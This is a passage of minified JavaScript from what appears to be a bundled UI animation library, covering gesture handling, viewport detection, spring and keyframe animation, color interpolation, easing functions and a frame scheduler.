MouseEvent;(!e||e&&0===t.button)&&n(t)}):r},xr={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},Rr={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function kr(t){return Pe&&null===window.onpointerdown?t:Pe&&null===window.ontouchstart?Rr[t]:Pe&&null===window.onmousedown?xr[t]:t}function Cr(t,e,n,r){return mr(t,kr(e),Er(n,"pointerdown"===e),r)}function Sr(t,e,n,r){return pr(t,kr(e),n&&Er(n,"pointerdown"===e),r)}function Tr(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}var _r=Tr("dragHorizontal"),Ar=Tr("dragVertical");function Nr(t){var e=!1;if("y"===t)e=Ar();else if("x"===t)e=_r();else{var n=_r(),r=Ar();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function Pr(){var t=Nr(!0);return!t||(t(),!1)}function Mr(t,e,n){return function(r,a){var o;vr(r)&&!Pr()&&(null===(o=t.animationState)||void 0===o||o.setActive(ur.Hover,e),null==n||n(r,a))}}var Or=function(t,e){return!!e&&(t===e||Or(t,e.parentElement))};function Dr(e){return(0,t.useEffect)(function(){return function(){return e()}},[])}const Lr=(t,e)=>n=>e(t(n)),jr=(...t)=>t.reduce(Lr);var Vr=new Set;var Ir=new WeakMap,Fr=new WeakMap,Br=function(t){var e;null===(e=Ir.get(t.target))||void 0===e||e(t)},Ur=function(t){t.forEach(Br)};function zr(t,e,n){var r=function(t){var e=t.root,n=ye(t,["root"]),r=e||document;Fr.has(r)||Fr.set(r,{});var a=Fr.get(r),o=JSON.stringify(n);return a[o]||(a[o]=new IntersectionObserver(Ur,ge({root:e},n))),a[o]}(e);return Ir.set(t,n),r.observe(t),function(){Ir.delete(t),r.unobserve(t)}}var Hr={some:0,all:1};function Wr(e,n,r,a){var o=a.root,i=a.margin,l=a.amount,s=void 0===l?"some":l,c=a.once;(0,t.useEffect)(function(){if(e){var t={root:null==o?void 0:o.current,rootMargin:i,threshold:"number"==typeof s?s:Hr[s]};return zr(r.getInstance(),t,function(t){var e,a=t.isIntersecting;if(n.isInView!==a&&(n.isInView=a,!c||a||!n.hasEnteredView)){a&&(n.hasEnteredView=!0),null===(e=r.animationState)||void 0===e||e.setActive(ur.InView,a);var o=r.getProps(),i=a?o.onViewportEnter:o.onViewportLeave;null==i||i(t)}})}},[e,o,i,s])}function $r(e,n,r,a){var o=a.fallback,i=void 0===o||o;(0,t.useEffect)(function(){var t,a;e&&i&&("production"!==Ee&&(t="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",!1||Vr.has(t)||(console.warn(t),a&&console.warn(a),Vr.add(t))),requestAnimationFrame(function(){var t;n.hasEnteredView=!0;var e=r.getProps().onViewportEnter;null==e||e(null),null===(t=r.animationState)||void 0===t||t.setActive(ur.InView,!0)}))},[e])}var Xr=function(t){return function(e){return t(e),null}},Zr={inView:Xr(function(e){var n=e.visualElement,r=e.whileInView,a=e.onViewportEnter,o=e.onViewportLeave,i=e.viewport,l=void 0===i?{}:i,s=(0,t.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(r||a||o);l.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?$r:Wr)(c,s.current,n,l)}),tap:Xr(function(e){var n=e.onTap,r=e.onTapStart,a=e.onTapCancel,o=e.whileTap,i=e.visualElement,l=n||r||a||o,s=(0,t.useRef)(!1),c=(0,t.useRef)(null),u={passive:!(r||n||a||v)};function d(){var t;null===(t=c.current)||void 0===t||t.call(c),c.current=null}function f(){var t;return d(),s.current=!1,null===(t=i.animationState)||void 0===t||t.setActive(ur.Tap,!1),!Pr()}function m(t,e){f()&&(Or(i.getInstance(),t.target)?null==n||n(t,e):null==a||a(t,e))}function p(t,e){f()&&(null==a||a(t,e))}function v(t,e){var n;d(),s.current||(s.current=!0,c.current=jr(Cr(window,"pointerup",m,u),Cr(window,"pointercancel",p,u)),null===(n=i.animationState)||void 0===n||n.setActive(ur.Tap,!0),null==r||r(t,e))}Sr(i,"pointerdown",l?v:void 0,u),Dr(d)}),focus:Xr(function(t){var e=t.whileFocus,n=t.visualElement;pr(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(ur.Focus,!0)}:void 0),pr(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(ur.Focus,!1)}:void 0)}),hover:Xr(function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,a=t.visualElement;Sr(a,"pointerenter",e||r?Mr(a,!0,e):void 0,{passive:!e}),Sr(a,"pointerleave",n||r?Mr(a,!1,n):void 0,{passive:!n})})},Yr=0,qr=function(){return Yr++};function Gr(){var e=(0,t.useContext)(Ne);if(null===e)return[!0,null];var n=e.isPresent,r=e.onExitComplete,a=e.register,o=Xe(qr);(0,t.useEffect)(function(){return a(o)},[]);return!n&&r?[!1,function(){return null==r?void 0:r(o)}]:[!0]}function Kr(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}const Qr=(t,e,n)=>Math.min(Math.max(n,t),e),Jr=.001;function ta({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let a,o,i=1-e;i=Qr(.05,1,i),t=Qr(.01,10,t/1e3),i<1?(a=e=>{const r=e*i,a=r*t,o=r-n,l=na(e,i),s=Math.exp(-a);return Jr-o/l*s},o=e=>{const r=e*i*t,o=r*n+n,l=Math.pow(i,2)*Math.pow(e,2)*t,s=Math.exp(-r),c=na(Math.pow(e,2),i);return(-a(e)+Jr>0?-1:1)*((o-l)*s)/c}):(a=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,o=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<ea;n++)r-=t(r)/e(r);return r}(a,o,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*i*Math.sqrt(r*e),duration:t}}}const ea=12;function na(t,e){return t*Math.sqrt(1-e*e)}const ra=["duration","bounce"],aa=["stiffness","damping","mass"];function oa(t,e){return e.some(e=>void 0!==t[e])}function ia(t){var{from:e=0,to:n=1,restSpeed:r=2,restDelta:a}=t,o=ye(t,["from","to","restSpeed","restDelta"]);const i={done:!1,value:e};let{stiffness:l,damping:s,mass:c,velocity:u,duration:d,isResolvedFromDuration:f}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!oa(t,aa)&&oa(t,ra)){const n=ta(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(o),m=la,p=la;function v(){const t=u?-u/1e3:0,r=n-e,o=s/(2*Math.sqrt(l*c)),i=Math.sqrt(l/c)/1e3;if(void 0===a&&(a=Math.min(Math.abs(n-e)/100,.4)),o<1){const e=na(i,o);m=a=>{const l=Math.exp(-o*i*a);return n-l*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},p=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)m=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);m=a=>{const l=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-l*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return v(),{next:t=>{const e=m(t);if(f)i.done=t>=d;else{const o=1e3*p(t),l=Math.abs(o)<=r,s=Math.abs(n-e)<=a;i.done=l&&s}return i.value=i.done?n:e,i},flipTarget:()=>{u=-u,[e,n]=[n,e],v()}}}ia.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const la=t=>0,sa=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r},ca=(t,e,n)=>-n*t+n*e+t,ua=(t,e)=>n=>Boolean(En(n)&&wn.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),da=(t,e,n)=>r=>{if(!En(r))return r;const[a,o,i,l]=r.match(yn);return{[t]:parseFloat(a),[e]:parseFloat(o),[n]:parseFloat(i),alpha:void 0!==l?parseFloat(l):1}},fa=hn(0,255),ma=Object.assign(Object.assign({},An),{transform:t=>Math.round(fa(t))}),pa={test:ua("rgb","red"),parse:da("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:r=1})=>"rgba("+ma.transform(t)+", "+ma.transform(e)+", "+ma.transform(n)+", "+gn(Nn.transform(r))+")"};const va={test:ua("#"),parse:function(t){let e="",n="",r="",a="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),a=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),a=t.substr(4,1),e+=e,n+=n,r+=r,a+=a),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:a?parseInt(a,16)/255:1}},transform:pa.transform},ha={test:ua("hsl","hue"),parse:da("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:r=1})=>"hsla("+Math.round(t)+", "+kn.transform(gn(e))+", "+kn.transform(gn(n))+", "+gn(Nn.transform(r))+")"};function ga(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function ya({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let a=0,o=0,i=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,l=2*n-r;a=ga(l,r,t+1/3),o=ga(l,r,t),i=ga(l,r,t-1/3)}else a=o=i=n;return{red:Math.round(255*a),green:Math.round(255*o),blue:Math.round(255*i),alpha:r}}const ba=(t,e,n)=>{const r=t*t,a=e*e;return Math.sqrt(Math.max(0,n*(a-r)+r))},wa=[va,pa,ha],Ea=t=>wa.find(e=>e.test(t)),xa=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,Ra=(t,e)=>{let n=Ea(t),r=Ea(e);xa(t),xa(e);let a=n.parse(t),o=r.parse(e);n===ha&&(a=ya(a),n=pa),r===ha&&(o=ya(o),r=pa);const i=Object.assign({},a);return t=>{for(const e in i)"alpha"!==e&&(i[e]=ba(a[e],o[e],t));return i.alpha=ca(a.alpha,o.alpha,t),n.transform(i)}},ka={test:t=>pa.test(t)||va.test(t)||ha.test(t),parse:t=>pa.test(t)?pa.parse(t):ha.test(t)?ha.parse(t):va.parse(t),transform:t=>En(t)?t:t.hasOwnProperty("red")?pa.transform(t):ha.transform(t)},Ca="${c}",Sa="${n}";function Ta(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const r=t.match(bn);r&&(n=r.length,t=t.replace(bn,Ca),e.push(...r.map(ka.parse)));const a=t.match(yn);return a&&(t=t.replace(yn,Sa),e.push(...a.map(An.parse))),{values:e,numColors:n,tokenised:t}}function _a(t){return Ta(t).values}function Aa(t){const{values:e,numColors:n,tokenised:r}=Ta(t),a=e.length;return t=>{let e=r;for(let r=0;r<a;r++)e=e.replace(r<n?Ca:Sa,r<n?ka.transform(t[r]):gn(t[r]));return e}}const Na=t=>"number"==typeof t?0:t;const Pa={test:function(t){var e,n,r,a;return isNaN(t)&&En(t)&&(null!==(n=null===(e=t.match(yn))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(a=null===(r=t.match(bn))||void 0===r?void 0:r.length)&&void 0!==a?a:0)>0},parse:_a,createTransformer:Aa,getAnimatableNone:function(t){const e=_a(t);return Aa(t)(e.map(Na))}},Ma=t=>"number"==typeof t;function Oa(t,e){return Ma(t)?n=>ca(t,e,n):ka.test(t)?Ra(t,e):Va(t,e)}const Da=(t,e)=>{const n=[...t],r=n.length,a=t.map((t,n)=>Oa(t,e[n]));return t=>{for(let e=0;e<r;e++)n[e]=a[e](t);return n}},La=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const a in n)void 0!==t[a]&&void 0!==e[a]&&(r[a]=Oa(t[a],e[a]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function ja(t){const e=Pa.parse(t),n=e.length;let r=0,a=0,o=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?o++:a++;return{parsed:e,numNumbers:r,numRGB:a,numHSL:o}}const Va=(t,e)=>{const n=Pa.createTransformer(e),r=ja(t),a=ja(e);return r.numHSL===a.numHSL&&r.numRGB===a.numRGB&&r.numNumbers>=a.numNumbers?jr(Da(r.parsed,a.parsed),n):n=>`${n>0?e:t}`},Ia=(t,e)=>n=>ca(t,e,n);function Fa(t,e,n){const r=[],a=n||("number"==typeof(o=t[0])?Ia:"string"==typeof o?ka.test(o)?Ra:Va:Array.isArray(o)?Da:"object"==typeof o?La:void 0);var o;const i=t.length-1;for(let n=0;n<i;n++){let o=a(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;o=jr(t,o)}r.push(o)}return r}function Ba(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const o=t.length;e.length,!r||!Array.isArray(r)||r.length,t[0]>t[o-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const i=Fa(e,r,a),l=2===o?function([t,e],[n]){return r=>n(sa(t,e,r))}(t,i):function(t,e){const n=t.length,r=n-1;return a=>{let o=0,i=!1;if(a<=t[0]?i=!0:a>=t[r]&&(o=r-1,i=!0),!i){let e=1;for(;e<n&&!(t[e]>a||e===r);e++);o=e-1}const l=sa(t[o],t[o+1],a);return e[o](l)}}(t,i);return n?e=>l(Qr(t[0],t[o-1],e)):l}const Ua=t=>e=>1-t(1-e),za=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,Ha=t=>e=>e*e*((t+1)*e-t),Wa=4/11,$a=8/11,Xa=t=>t,Za=(Ya=2,t=>Math.pow(t,Ya));var Ya;const qa=Ua(Za),Ga=za(Za),Ka=t=>1-Math.sin(Math.acos(t)),Qa=Ua(Ka),Ja=za(Qa),to=Ha(1.525),eo=Ua(to),no=za(to),ro=(t=>{const e=Ha(t);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(1.525),ao=4356/361,oo=35442/1805,io=16061/1805,lo=t=>{if(1===t||0===t)return t;const e=t*t;return t<Wa?7.5625*e:t<$a?9.075*e-9.9*t+3.4:t<.9?ao*e-oo*t+io:10.8*t*t-20.52*t+10.72},so=Ua(lo);function co(t,e){return t.map(()=>e||Ga).splice(0,t.length-1)}function uo({from:t=0,to:e=1,ease:n,offset:r,duration:a=300}){const o={done:!1,value:t},i=Array.isArray(e)?e:[t,e],l=function(t,e){return t.map(t=>t*e)}(r&&r.length===i.length?r:function(t){const e=t.length;return t.map((t,n)=>0!==n?n/(e-1):0)}(i),a);function s(){return Ba(l,i,{ease:Array.isArray(n)?n:co(i,n)})}let c=s();return{next:t=>(o.value=c(t),o.done=t>=a,o),flipTarget:()=>{i.reverse(),c=s()}}}const fo={keyframes:uo,spring:ia,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:a=.5,modifyTarget:o}){const i={done:!1,value:e};let l=n*t;const s=e+l,c=void 0===o?s:o(s);return c!==s&&(l=c-e),{next:t=>{const e=-l*Math.exp(-t/r);return i.done=!(e>a||e<-a),i.value=i.done?c:c+e,i},flipTarget:()=>{}}}};const mo=1/60*1e3,po="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),vo="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout(()=>t(po()),mo);let ho=!0,go=!1,yo=!1;const bo={delta:0,timestamp:0},wo=["read","update","preRender","render","postRender"],Eo=wo.reduce((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,a=!1,o=!1;const i=new WeakSet,l={schedule:(t,o=!1,l=!1)=>{const s=l&&a,c=s?e:n;return o&&i.add(t),-1===c.indexOf(t)&&(c.push(t),s&&a&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),i.delete(t)},process:s=>{if(a)o=!0;else{if(a=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),i.has(r)&&(l.schedule(r),t())}a=!1,o&&(o=!1,l.process(s))}}};return l}(()=>go=!0),t),{}),xo=wo.reduce((t,e)=>{const n=Eo[e];return t[e]=(t,e=!1,r=!1)=>(go||To(),n.schedule(t,e,r)),t},{}),Ro=wo.reduce((t,e)=>(t[e]=Eo[e].cancel,t),{}),ko=wo.reduce((t,e)=>(t[e]=()=>Eo[e].process(bo),t),{}),Co=t=>Eo[t].process(bo),So=t=>{go=!1,bo.delta=ho?mo:Math.max(Math.min(t-bo.timestamp,40),1),bo.timestamp=t,yo=!0,wo.forEach(Co),yo=!1,go&&(ho=!1,vo(So))},To=()=>{go=!0,ho=!0,yo||vo(So)},_o=()=>bo,Ao=xo;function No(t,e,n=0){return t-e-n}const Po=t=>{const e=({delta:e})=>t(e);return{start:()=>Ao.update(e,!0),stop:()=>Ro.update(e)}};function Mo(t){var e,n,{from:r,autoplay:a=!0,driver:o=Po,elapsed:i=0,repeat:l=0,repeatType:s="loop",repeatDelay:c=0,onPlay:u,onStop:d,onComplete:f,onRepeat:m,onUpdate:p}=t,v=ye(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let h,g,y,{to:b}=v,w=0,E=v.duration,x=!1,R=!0;const k=function(t){if(Array.isArray(t.to))return uo;if(fo[t.type])return fo[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?uo:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?ia:uo}(v);(null===(n=(e=k).needsInterpolation)||void 0===n?void 0:n.call(e,r,b))&&(y=Ba([0,100],[r,b],{clamp:!1}),r=0,b=100);const C=k(Object.assign(Object.assign({},v),{from:r,to:b}));function S(){w++,"reverse"===s?(R=w%2==0,i=function(t,e,n=0,r=!0){return r?No(e+-t,e,n):e-(t-e)+n}(i,E,c,R)):(i=No(i,E,c),"mirror"===s&&C.flipTarget()),x=!1,m&&m()}function T(t){if(R||(t=-t),i+=t,!x){const t=C.next(Math.max(0,i));g=t.value,y&&(g=y(g)),x=R?t.done:i<=0}null==p||p(g),x&&(0===w&&(null!=E||(E=i)),w<l?function(t,e,n,r){return r?t>=e+n:t<=-n}(i,E,c,R)&&S():(h.stop(),f&&f()))}return a&&(null==u||u(),h=o(T),h.start()),{stop:()=>{null==d||d(),h.stop()}}}function Oo(t,e){return e?t*(1e3/e):0}var Do=function(t){return 1e3*t};const Lo=(t,e)=>1-3*e+3*t,jo=(t,e)=>3*e-6*t,Vo=t=>3*t,Io=(t,e,n)=>((Lo(e,n)*t+jo(e,n))*t+Vo(e))*t,Fo=(t,e,n)=>3*Lo(e,n)*t*t+2*jo(e,n)*t+Vo(e);const Bo=.1;function Uo(t,e,n,r){if(t===e&&n===r)return Xa;const a=new Float32Array(11);for(let e=0;e<11;++e)a[e]=Io(e*Bo,t,n);function o(e){let r=0,o=1;for(;10!==o&&a[o]<=e;++o)r+=Bo;--o;const i=r+(e-a[o])/(a[o+1]-a[o])*Bo,l=Fo(i,t,n);return l>=.001?function(t,e,n,r){for(let a=0;a<8;++a){const a=Fo(e,n,r);if(0===a)return e;e-=(Io(e,n,r)-t)/a}return e}(e,i,t,n):0===l?i:function(t,e,n,r,a){let o,i,l=0;do{i=e+(n-e)/2,o=Io(i,r,a)-t,o>0?n=i:e=i}while(Math.abs(o)>1e-7&&++l<10);return i}(e,r,r+Bo,t,n)}return t=>0===t||1===t?t:Io(o(t),e,r)}var zo={linear:Xa,easeIn:Za,easeInOut:Ga,easeOut:qa,circIn:Ka,circInOut:Ja,circOut:Qa,backIn:to,backInOut:no,backOut:eo,anticipate:ro,bounceIn:so,bounceInOut:t=>t<.5?.5*(1-lo(1-2*t)):.5*lo(2*t-1)+.5,bounceOut:lo},Ho=function(t){if(Array.isArray(t)){t.length;var e=be(t,4);return Uo(e[0],e[1],e[2],e[3])}return"string"==typeof t?("Invalid easing type '".concat(t,"'"),zo[t]):t},Wo=function(t,e){return"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!Pa.test(e)||e.startsWith("url(")))},$o=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},Xo=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},Zo=function(){return{type:"keyframes",ease:"linear",duration:.3}},Yo=function(t){return{type:"keyframes",duration:.8,values:t}},qo={x:$o,y:$o,z:$o,rotate:$o,rotateX:$o,rotateY:$o,rotateZ:$o,scaleX:Xo,scaleY:Xo,scale:Xo,opacity:Zo,backgroundColor:Zo,color:Zo,default:Xo};const Go=new Set(["brightness","contrast","saturate","opacity"]);function Ko(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(yn)||[];if(!r)return t;const a=n.replace(r,"");let o=Go.has(e)?1:0;return r!==n&&(o*=100),e+"("+o+a+")"}const Qo=/([a-z-]*)\(.*?\)/g,Jo=Object.assign(Object.assign({},Pa),{getAnimatableNone:t=>{const e=t.match(Qo);return e?e.map(Ko).join(" "):t}});var ti=ge(ge({},On),{color:ka,backgroundColor:ka,outlineColor:ka,fill:ka,stroke:ka,borderColor:ka,borderTopColor:ka,borderRightColor:ka,borderBottomColor:ka,borderLeftColor:ka,filter:Jo,WebkitFilter:Jo}),ei=function(t){return ti[t]};function ni(t,e){var n,r=ei(t);return r!==Jo&&(r=Pa),null===(n=r.getAnimatableNone)||void 0===n?void 0:n.call(r,e)}var ri=!1;function ai(t){var e=t.ease,n=t.times,r=t.yoyo,a=t.flip,o=t.loop,i=ye(t,["ease","times","yoyo","flip","loop"]),l=ge({},i);return n&&(l.offset=n),i.duration&&(l.duration=Do(i.duration)),i.repeatDelay&&(l.repeatDelay=Do(i.repeatDelay)),e&&(l.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Ho):Ho(e)),"tween"===i.type&&(l.type="keyframes"),(r||o||a)&&(r?l.repeatType="reverse":o?l.repeatType="loop":a&&(l.repeatType="mirror"),l.repeat=o||r||a||i.repeat),"spring"!==i.type&&(l.type="keyframes"),l}function oi(t,e,n){var r,a,o,i;return Array.isArray(e.to)&&(null!==(r=t.duration)&&void 0!==r||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=we([],be(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=ye(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=ge(ge({},t),(a=n,o=e.to,i=ar(o)?Yo:qo[a]||qo.default,ge({to:o},i(o))))),ge(ge({},e),ai(t))}function ii(t,e,n,r,a){var o,i=ci(r,t),l=null!==(o=i.from)&&void 0!==o?o:e.get(),s=Wo(t,n);"none"===l&&s&&"string"==typeof n?l=ni(t,n):li(l)&&"string"==typeof n?l=si(n):!Array.isArray(n)&&li(n)&&"string"==typeof l&&(n=si(l));var c=Wo(t,l);return"You are trying to animate ".concat(t,' from "').concat(l,'" to "').concat(n,'". ').concat(l," is not an animatable value - to enable this animation set ").concat(l," to a value animatable to ").concat(n," via the `style` property."),c&&s&&!1!==i.type?function(){var r={from:l,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===i.type||"decay"===i.type?function({from:t=0,velocity:e=0,min:n,max:r,power:a=.8,timeConstant:o=750,bounceStiffness:i=500,bounceDamping:l=10,restDelta:s=1,modifyTarget:c,driver:u,onUpdate:d,onComplete:f,onStop:m}){let p;function v(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function g(t){null==p||p.stop(),p=Mo(Object.assign(Object.assign({},t),{driver:u,onUpdate:e=>{var n;null==d||d(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:f,onStop:m}))}function y(t){g(Object.assign({type:"spring",stiffness:i,damping:l,restDelta:s},t))}if(v(t))y({from:t,velocity:e,to:h(t)});else{let r=a*e+t;void 0!==c&&(r=c(r));const i=h(r),l=i===n?-1:1;let u,d;const f=t=>{u=d,d=t,e=Oo(t-u,_o().delta),(1===l&&t>i||-1===l&&t<i)&&y({from:t,to:i,velocity:e})};g({type:"decay",from:t,velocity:e,timeConstant:o,power:a,restDelta:s,modifyTarget:c,onUpdate:v(r)?f:void 0})}return{stop:()=>null==p?void 0:p.stop()}}(ge(ge({},r),i)):Mo(ge(ge({},oi(i,r,t)),{onUpdate:function(t){var e;r.onUpdate(t),null===(e=i.onUpdate)||void 0===e||e.call(i,t)},onComplete:function(){var t;r.onComplete(),null===(t=i.onComplete)||void 0===t||t.call(i)}}))}:function(){var t,r,o=or(n);return e.set(o),a(),null===(t=null==i?void 0:i.onUpdate)||void 0===t||t.call(i,o),null===(r=null==i?void 0:i.onComplete)||void 0===r||r.call(i),{stop:function(){}}}}function li(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function si(t){return"number"==typeof t?0:ni("",t)}function ci(t,e){return t[e]||t.default||t}function ui(t,e,n,r){return void 0===r&&(r={}),ri&&(r={type:!1}),e.start(function(a){var o,i,l=ii(t,e,n,r,a),s=function(t,e){var n,r;return null!==(r=null!==(n=(ci(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(r,t),c=function(){return i=l()};return s?o=window.setTimeout(c,Do(s)):c(),function(){clearTimeout(o),null==i||i.stop()}})}var di=function(t){return/^\-?\d*\.?\d+$/.test(t)},fi=function(t){return/^0[^.\s]+$/.test(t)};function mi(t,e){-1===t.indexOf(e)&&t.push(e)}function pi(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}var vi=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return mi(this.subscriptions,t),function(){return pi(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var a=0;a<r;a++){var o=this.subscriptions[a];o&&o(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}(),hi=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new vi,this.velocityUpdateSubscribers=new vi,this.renderSubscribers=new vi,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var r=_o(),a=r.delta,o=r.timestamp;n.lastUpdated!==o&&(n.timeDelta=a,n.lastUpdated=o,Ao.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return Ao.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?Oo(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise(function(n){e.hasAnimated=!0,e.stopAnimation=t(n)}).then(function(){return e.clearAnimation()})},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function gi(t){return new hi(t)}var yi=function(t){return function(e){return e.test(t)}},bi=[An,Cn,kn,Rn,Tn,Sn,{test:function(t){return"auto"===t},parse:function(t){return t}}],wi=function(t){return bi.find(yi(t))},Ei=we(we([],be(bi),!1),[ka,Pa],!1),xi=function(t){return Ei.find(yi(t))};function Ri(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,gi(n))}function ki(t,e){var n=Ue(t,e),r=n?t.makeTargetAnimatable(n,!1):{},a=r.transitionEnd,o=void 0===a?{}:a;r.transition;var i=ye(r,["transitionEnd","transition"]);for(var l in i=ge(ge({},i),o)){Ri(t,l,or(i[l]))}}function Ci(t,e){if(e)return(e[t]||e.default||e).from}function Si(t,e,n){var r;void 0===n&&(n={});var a=Ue(t,e,n.custom),o=(a||{}).transition,i=void 